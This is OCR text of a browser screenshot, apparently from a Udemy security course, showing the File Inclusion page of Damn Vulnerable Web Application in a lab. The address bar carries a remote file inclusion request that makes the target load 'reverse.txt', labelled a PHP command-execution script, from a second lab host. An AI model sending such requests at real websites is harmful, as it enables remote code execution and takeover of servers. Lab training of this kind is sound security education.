 Activities Iceweasel Mon 20:09 ie
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Iceweasel
Damn Vulnerable We... × Damn Vulnerable We... × http://10.20....3/reverse.txt ×
10.20.14.204/dvwa/vulnerabilities/fi/?page=http://10.20.14.203/reverse.txt? php script to execute commands
Would you like to improve your search experience with suggestions? Learn more... No Yes
Visit http://10.20.14.204/dvwa/vulnerabilities/fi/?page=http://10.20.14.203/reverse.txt?
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Inclusion
To include a file edit the ?page=index.php in the URL to determine which file is included.
More info
http://en.wikipedia.org/wiki/Remote_File_Inclusion
http://www.owasp.org/index.php/Top_10_2007-A3
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
hahaha Highlight All Match Case 1 of 3 matches Reached end of page, continued from top
udemy